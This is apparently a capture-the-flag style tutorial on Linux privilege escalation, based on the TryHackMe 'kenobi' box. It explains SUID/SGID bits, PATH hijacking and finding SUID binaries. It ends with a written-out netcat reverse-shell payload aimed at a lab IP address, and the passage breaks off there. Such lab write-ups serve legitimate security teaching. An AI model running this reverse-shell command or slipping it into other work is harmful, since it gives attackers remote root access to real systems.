SUID and SGID
To understand this priv esc technique it is first important to understand two file system permissions in Linux known as the SGID and SUID. SUID stands for Set owner User ID up on execution, and SGID stands for Set Group ID up on execution. A file with the SUID bit set will run as the owner of the file and not the inherited permissions of the user that runs the file. Similar with SGID only the file with run with the permissions of the group. So if a file is owned by root and has the SUID or SGID set the file with run as root.Files with the SUID bit set will have permissions with an S in the user execute field -rwsr-xr-x and files with the SGID bit set will have permissions with an S in the group execute field -rwxrwsr-x.
Path Variables
If you have ever ran a binary in linux using just the binary name and wondered how it knows where the file is located then your answer is “Path Variables”. When a binary is run without a full path, linux looks in the the location where all of the paths are stored. For example, say you run a binary called “run_me”. Linux will check its Path Variables to see if it can find a full path for “run_me” ie: /usr/bin/run_me. If the path is there the file will be ran using that path, else it will return a file not found error.
To check the path variables on your system run “env”. You will get a lot of different environment variables. The one we are concerned with for this post is PATH.

Combining SUID with Paths Variables
The technique to gain root involves combining SUID files with their Path Variables. If a SUID file is using a Path Variable instead of supplying the full path then we can simply add our own binary in PATHS and when the SUID file executes it will read our binary from the PATHS variable and execute with super user privileges thus elevating us to root provided the binary is owned by root.
Finding SUID Binaries
To search the file system for SUID files run:
find / -type f -perm -04000 -ls 2>/dev/null
Note: This post is using the box “kenobi” on tryhackme. https://tryhackme.com/room/kenobi

Enumerating the binary

Linux comes with a program called “Strings” that is used to check binaries for string values within the code. Strings is a good tool to run on any binaries with super user permissions as it could reveal a potential vulnerability allowing privilege escalation


Create the Payload and modify Paths
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.25.131 4444 >/tmp/f
![]()